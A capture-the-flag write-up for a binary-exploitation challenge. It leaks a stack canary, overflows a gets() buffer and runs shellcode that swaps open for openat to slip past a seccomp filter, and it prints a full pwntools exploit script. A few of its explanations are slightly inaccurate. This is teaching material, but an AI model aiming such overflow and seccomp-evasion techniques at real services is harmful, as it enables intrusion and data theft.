CUCTF 2025 Secret Compartment Writeup
Challenge author: Jackylkk2003
Difficulty: ⭐⭐
Solves: 14
Challenge description:
We are now providing a compartment storage service with a really cheap price!
We also have a secret compartment available if you are interested.
Well, you can't find it anyway, so I guess it doesn't matter.
Files: service, Dockerfile
Investigation
Let's first inspect the service binary.
Running service provides us with the following output:
I have a compartment available for renting at 0x7fffab39d6e0, but I bet you cannot find my secret compartment
I can rent you some space to put things in this compartment though.
You are lucky that I am making a limited time offer, just HKD 0x575ddd3e6ae1bc00 for 0x88 bytes storage!
Then, if we input anything, the program terminates.
Let's also see what security mechanisms are in place using pwntool's checksec utility:
└─$ pwn checksec service
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
Stripped: No
From this,
- PIE enabled: the stack addresses are scrambled each time it is run.
- Canary: there is a canary to prevent a simple buffer overflow on the stack.
- Stack is executable and there are RWX segments: we can execute shellcode on the stack.
Running file service gives us:
service: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=52d0dc5a5dcdeba844ad24068a4a3b53e9ae198f, for GNU/Linux 3.2.0, not stripped
Crucially, this binary is 64-bit, so the addresses are all in 8-byte chunks.
Looking at the Dockerfile as well,
FROM ubuntu:25.10
ARG DEBIAN_FRONTEND=noninteractive
RUN apt-get update && \
apt-get install -y socat && \
rm -rf /var/lib/apt/lists/*
RUN useradd -M yakitori
WORKDIR /app
COPY --chown=root service ./service
COPY --chown=root flag.txt ./compartment.txt
RUN chmod 755 /app && chmod 755 service && chmod 644 compartment.txt
CMD ["socat", "TCP-LISTEN:3000,fork,reuseaddr", "EXEC:./service,su=yakitori,stderr"]
EXPOSE 3000
Clearly, the flag is stored in app/compartment.txt, which is owned by the user yakitori. The service runs as yakitori as well, so if we can exploit the binary to read the file, we can get the flag.
For purposes of local testing, I created an app/compartment.txt file with the contents ctf{flag}.
Understanding the program
Static analysis
To quickly understand the program, we can use Ghidra to decompile the binary. The main function looks like this:
undefined8 main(void)
{
setup();
fun();
return 0;
}
So taking a look at fun() :
void fun(void)
{
long in_FS_OFFSET;
char apartment [136];
long leak;
leak = *(long *)(in_FS_OFFSET + 0x28);
printf("I have a compartment available for renting at %p, but I bet you cannot find my secret comp artment\n"
,apartment);
puts("I can rent you some space to put things in this compartment though.");
printf("You are lucky that I am making a limited time offer, just HKD %p for 0x88 bytes storage!\n "
,leak);
gets(apartment);
if (leak != *(long *)(in_FS_OFFSET + 0x28)) {
__stack_chk_fail();
}
return;
}
Simply looking at the decompiled code, we can see that the first address that is printed is the address of the apartment buffer, while the second address is in_FS_OFFSET + 0x28.
While in_FS_OFFSET + 0x28 is not apparently useful, by the final check where it calls __stack_chk_fail() if its value has changed, we can tell it's the stack canary.
There is also a clear buffer overflow vulnerability as the apartment buffer is 136 bytes, but gets does not check the length of the input so we can input an arbitrary number of bytes. This allows us to overflow the function.
Dynamic analysis
To confirm our findings regarding the two addresses, we can use gdb to run the program.
I am using gdb with the pwndbg plugin, which provides certain useful features and enhancements.
0x0000555555555439 <+0>: endbr64
0x000055555555543d <+4>: push rbp
0x000055555555543e <+5>: mov rbp,rsp
0x0000555555555441 <+8>: sub rsp,0xa0
0x0000555555555448 <+15>: mov rax,QWORD PTR fs:0x28
0x0000555555555451 <+24>: mov QWORD PTR [rbp-0x8],rax
0x0000555555555455 <+28>: xor eax,eax
0x0000555555555457 <+30>: lea rax,[rbp-0x90]
0x000055555555545e <+37>: add rax,0x88
0x0000555555555464 <+43>: mov QWORD PTR [rbp-0x98],rax
0x000055555555546b <+50>: lea rax,[rbp-0x90]
0x0000555555555472 <+57>: mov rsi,rax
0x0000555555555475 <+60>: lea rax,[rip+0xb9c] # 0x555555556018
0x000055555555547c <+67>: mov rdi,rax
0x000055555555547f <+70>: mov eax,0x0
0x0000555555555484 <+75>: call 0x5555555550f0 <printf@plt>
0x0000555555555489 <+80>: lea rax,[rip+0xbf0] # 0x555555556080
0x0000555555555490 <+87>: mov rdi,rax
0x0000555555555493 <+90>: call 0x5555555550d0 <puts@plt>
0x0000555555555498 <+95>: mov rax,QWORD PTR [rbp-0x98]
0x000055555555549f <+102>: mov rax,QWORD PTR [rax]
0x00005555555554a2 <+105>: mov rsi,rax
0x00005555555554a5 <+108>: lea rax,[rip+0xc1c] # 0x5555555560c8
0x00005555555554ac <+115>: mov rdi,rax
0x00005555555554af <+118>: mov eax,0x0
0x00005555555554b4 <+123>: call 0x5555555550f0 <printf@plt>
0x00005555555554b9 <+128>: lea rax,[rbp-0x90]
0x00005555555554c0 <+135>: mov rdi,rax
0x00005555555554c3 <+138>: mov eax,0x0
0x00005555555554c8 <+143>: call 0x555555555110 <gets@plt>
0x00005555555554cd <+148>: nop
0x00005555555554ce <+149>: mov rax,QWORD PTR [rbp-0x8]
0x00005555555554d2 <+153>: sub rax,QWORD PTR fs:0x28
0x00005555555554db <+162>: je 0x5555555554e2 <fun+169>
0x00005555555554dd <+164>: call 0x5555555550e0 <__stack_chk_fail@plt>
0x00005555555554e2 <+169>: leave
0x00005555555554e3 <+170>: ret
Since we want to confirm what is printed, we can set breakpoints at fun+75 and fun+123, which correspond to the two printf calls.
Running the program, it first stops at fun+75. Let's take a look at the arguments ot the printf call.
► 0x555555555484 <fun+75> call printf@plt <printf@plt>
format: 0x555555556018 ◂— 'I have a compartment available for renting at %p, but I bet you cannot find my secret compartment\n'
rsi: 0x7fffffffdbc0 —▸ 0x7fffffffdc50 —▸ 0x7fffffffdc60 ◂— 1
The first argument to printf is simply the format string; the second argument, however, is 0x7fffffffdbc0. This should be the address of the apartment buffer (confirmed below)
Continuing to run the program, it stops at fun_123. Again, we inspect the arguments to printf:
► 0x5555555554b4 <fun+123> call printf@plt <printf@plt>
format: 0x5555555560c8 ◂— 'You are lucky that I am making a limited time offer, just HKD %p for 0x88 bytes storage!\n'
rsi: 0xb6fbf3c3fc6cb400
The second argument that is inserted into the format string is 0xb6fbf3c3fc6cb400. Now we need to figure out if this is the canary.
Taking a look at the disassembly, [rbp-0x8] is involved in the checking of the canary before <__stack_chk_fail@plt> is called, so it likely is where the canary is.
0x0000555555555448 <+15>: mov rax,QWORD PTR fs:0x28
...
0x00005555555554ce <+149>: mov rax,QWORD PTR [rbp-0x8]
0x00005555555554d2 <+153>: sub rax,QWORD PTR fs:0x28
0x00005555555554db <+162>: je 0x5555555554e2 <fun+169>
0x00005555555554dd <+164>: call 0x5555555550e0 <__stack_chk_fail@plt>
Now, we can check if the value at [rbp-0x8] is indeed the same as what was printed.
pwndbg> x/4x $rbp-0x8
0x7fffffffdc48: 0xfc6cb400 0xb6fbf3c3 0xffffdc60 0x00007fff
The value stored at rbp-0x8 is 0xb6fbf3c3fc6cb400, which is exactly the same as what was printed. So we have confirmed that the second address printed is the canary.
By running x/4x $rbp-0x8, we are telling gdb to show us the memory at $rbp-0x8. This is equivalent to [rbp-0x8].
If we were to run p $rbp-0x8, we would merely get the result of $rbp-0x8, which is an address only.
If we break at fun+143, which right at the gets call then continue running the function:
► 0x5555555554c8 <fun+143> call gets@plt <gets@plt>
rdi: 0x7fffffffdbc0 —▸ 0x7fffffffdc50 —▸ 0x7fffffffdc60 ◂— 1
rsi: 0x7fffffffda00 ◂— 'You are lucky that I am making a limited time offer, just HKD 0xb6fbf3c3fc6cb400 for 0x88 bytes storage!\nment\n'
rdx: 0
rcx: 0
The first argument passed to gets is the buffer where data is read to. It is 0x7fffffffdbc0, which is the same as the address of the apartment buffer printed earlier. So we've also confirmed that the first leak is the apartment buffer where we are allowed input.
Developing the Exploit
On to the exciting part! We need to put together what we know to print compartment.txt to give us the flag.
We'll be using pwntools to write the exploit.
Crafting the shellcode
Since the stack is executable, the easiest way to read the file is to use shellcode.
The below boilerplate (written in nasm) will allow us to print the contents of /flag.txt.
.global _start
_start:
.intel_syntax noprefix
; --- 1. Construct String: "/flag\x00" ---
; The hex value 0x0067616c662f corresponds to:
; 00 (null terminator) + 67 61 6c 66 (flag) + 2f (/)
mov rbx, 0x0067616c662f
push rbx ; pushes the flag string onto the stack at $rsp
mov rdi, rsp ; rdi now points to the string
; --- 2. Syscall: open("/flag", O_RDONLY) ---
; rdi already holds the pointer to the string
mov rsi, 0 ; O_RDONLY flag
mov rdx, 0 ; mode, ignored for O_RDONLY
mov rax, 2 ; syscall number for open
syscall ; rax now holds the file descriptor (fd)
; --- 3. Syscall: read(fd, rsp, 100) ---
mov rdi, rax ; rdi = fd (from open call)
mov rsi, rsp ; rsi is the buffer to store data, reusing the stack
mov rdx, 100 ; sets max bytes that can be read
mov rax, 0 ; setting rax to the syscall number for read
syscall ; rax now holds the number of bytes read
; --- 4. Syscall: write(1, rsp, bytes_read) ---
mov rdx, rax ; setting rdx to bytes_read
mov rdi, 1 ; STDOUT file descriptor
mov rsi, rsp ; rsi is the buffer with data
mov rax, 1 ; rax holds the syscall number for write
syscall
; --- 5. Syscall: exit(0) ---
mov rdi, 0 ; exit status
mov rax, 60 ; setting rax to the syscall number for exit
syscall
However, recall that we need to print app/compartment.txt, not /flag.txt. Therefore, we need to modify the shellcode to read that instead.
; --- 1. Construct String: "/app/compartment.txt" ---
mov rbx, 0x000000007478742e ; .txt\x00
push rbx
mov rbx, 0x746e656d74726170 ; partment
push rbx
mov rbx, 0x6d6f632f7070612f ; /app/com
push rbx
mov rsi, rsp ; rdi now points to the string
The string is added in 8-byte chunks in reverse order because the stack grows downwards.
In pwntools, we can assemble the shellcode into sendable bytes using asm:
custom_assembly="""
.global _start
_start:
.intel_syntax noprefix
mov rbx, 0x000000007478742e
push rbx
...
"""
shellcode = asm(custom_assembly)
Now that we've got the shellcode, we can use it in our exploit. However, how do we make the program run the shellcode?
Crafting the payload
We already noticed there is a buffer overflow.
Our goals is to
- overflow the buffer;
- overwrite the return address to point to our shellcode;
- and ensure that the canary is not modified so that
__stack_chk_fail()is not called.
Firstly, let's figure out the offsets between our input buffer, the canary, and the return address.
From our initial run of the program, we already know the input buffer is 0x7fffffffdbc0 and the canary is at 0x7fffffffdc48.
Subtracting the two, we know the canary is 0x88 bytes after the input buffer.
Next, we can find the return address by breaking right before the fun() returns at fun+169 and continue running the program.
pwndbg> i f
Stack level 0, frame at 0x7fffffffdc60:
rip = 0x5555555554e2 in fun; saved rip = 0x555555555500
called by frame at 0x7fffffffdc70
Arglist at 0x7fffffffdc50, args:
Locals at 0x7fffffffdc50, Previous frame's sp is 0x7fffffffdc60
Saved registers:
rbp at 0x7fffffffdc50, rip at 0x7fffffffdc58
Crucially, rip is stored at 0x7fffffffdc58. Subtracting this from the input buffer address, we know the return address is 0x98 bytes after the input buffer, or 0x10 bytes after the canary.
We may represent the stack as below:

To hijack the execution flow:
- overflow the input buffer by 0x88 to reach the canary
- replace the canary with the leaked one
- fill
0x10-0x8more bytes to reach the RIP (0x8is subtracted as that is already filled by the canary) - overflow the RIP
Using pwntools, the payload looks like:
payload = b'a'*0x88 + leaked_canary + b'b'*(0x10-8)+hijack_to_address
Now that we can hikack the execution flow, we just need to direct RIP to the shellcode.
Where should we put the shellcode? Notice that we still haven't used the first leaked address yet, which is to the input buffer.
We can simply put our shellcode in the input buffer, so if we redirect execution flow back to the input buffer, then the shellcode will run.
payload = shellcode + b'a'*(0x88-len(shellcode)) + leaked_canary + b'b'*(0x10-8)+leaked_input_buffer
The shellcode should execute. However...
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './service' stopped with exit code -31 (SIGSYS) (pid 64943)
There is an error: SIGSYS. I hadn't encountered this before, so I had to look it up. This is what I found.

Solving Seccomp
Apparently, SIGSYS is sent when either there are bad arguments or a disallowed system call from the Linux Seccomp is made.
Linux Seccomp is a security feature that restricts the system calls a process can make. If a process tries to make a system call that is not allowed by its Seccomp profile, the kernel will send it a SIGSYS signal, which typically results in the process being terminated.
To inspect the Seccomp profile, we can use seccomp-tools.
└─$ seccomp-tools dump ./service
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003
0002: 0x06 0x00 0x00 0x00000000 return KILL
0003: 0x20 0x00 0x00 0x00000000 A = sys_number
0004: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0006
0005: 0x06 0x00 0x00 0x00000000 return KILL
0006: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0008
0007: 0x06 0x00 0x00 0x00000000 return KILL
0008: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0010
0009: 0x06 0x00 0x00 0x00000000 return KILL
0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW
From this, we can see that when execve is called, the program goes to line 0007, which kills the program. Similar things occur when open is called. Since our shellcode includes open, we just need to avoid that.
An alternative of the open syscall is to use syscall 257, which is openat. This syscall opens a file relative to a directory file descriptor.
Unlike open, openat receives a directory file descriptor as the first argument, since it directs the kernel to open the file at a specific directory. All other arguments are shifted back by one register.
Modifying our shellcode, we simply need to set the first argument to AT_FDCWD, which is 0xffffff9c in hex, to indicate that the path is relative to the current working directory.
custom_assembly="""
...
mov rbx, 0x000000007478742e ; .txt\x00
push rbx
mov rbx, 0x746e656d74726170 ; partment
push rbx
mov rbx, 0x6d6f632f7070612f ; /app/com
push rbx
mov rsi, rsp
mov rdi, 0xFFFFFF9C
mov rdx, 0 ; O_RDONLY flag
mov r10, 0 ; mode, ignored for O_RDONLY
mov rax, 257 ; syscall number for openat
syscall
...
"""
shellcode = asm(custom_assembly)
We can check if our shellcode works by putting the shellcode in a file called shellcode.s, compiling it into an ELF file, then using strace to the syscalls made.
gcc -nostdlib -static shellcode.s -o shellcode-elf
strace ./shellcode-elf
execve("./shellcode-elf", ["./shellcode-elf"], 0x7ffe3d1e5d50 /* 64 vars */) = 0
openat(AT_FDCWD, "/app/compartment.txt", O_RDONLY) = 3
read(3, "ctf{flag}\n", 100) = 10
write(1, "ctf{flag}\n", 10ctf{flag}
) = 10
exit(0) = ?
+++ exited with 0 +++
From the fact that the write seems to have written ctf{flag} out to the terminal, our shellcode works as intended.
Now, running the exploit in remote:
[*] Switching to interactive mode
[*] Process './service' stopped with exit code 0 (pid 85879)
cuhk25ctf{Secr3t_C0mpu71ng_1n_S3cure_C0mpartm3n7}
We've got the flag: cuhk25ctf{Secr3t_C0mpu71ng_1n_S3cure_C0mpartm3n7}!
Full Exploit Code
from pwn import *
def start(argv=[], *a, **kw):
return process([exe] + argv, *a, **kw)
exe = './service'
elf = context.binary = ELF(exe, checksec=False)
context.log_level = 'debug'
custom_assembly = """
.global _start
_start:
.intel_syntax noprefix
mov rbx, 0x000000007478742e
push rbx
mov rbx, 0x746e656d74726170
push rbx
mov rbx, 0x6d6f632f7070612f
push rbx
mov rsi, rsp
mov rdi, 0xFFFFFF9C
mov rdx, 0
mov r10, 0
mov rax, 257
syscall
mov rdi, rax
mov rsi, rsp
mov rdx, 100
mov rax, 0
syscall
mov rdx, rax
mov rdi, 1
mov rsi, rsp
mov rax, 1
syscall
mov rdi, 0
mov rax, 60
syscall
"""
shellcode = asm(custom_assembly)
io = start()
bruh1 = io.recvuntil("renting at ")
input1 = io.recvuntil(", but")
bruh3 = io.recvuntil("HKD")
input2 = io.recvuntil(" for ")
# Some processing is required for the input since it is given as a string.
run_address_hex = input1[2:14]
canary_hex_digits = input2[3:19]
canary = unhex(canary_hex_digits)[::-1]
run_address = unhex(run_address_hex)[::-1]
payload = shellcode + b'a'*(0x88-len(shellcode)) + canary + b'b'*(0x10-8)+run_address
io.sendlineafter("storage!", payload)
io.interactive()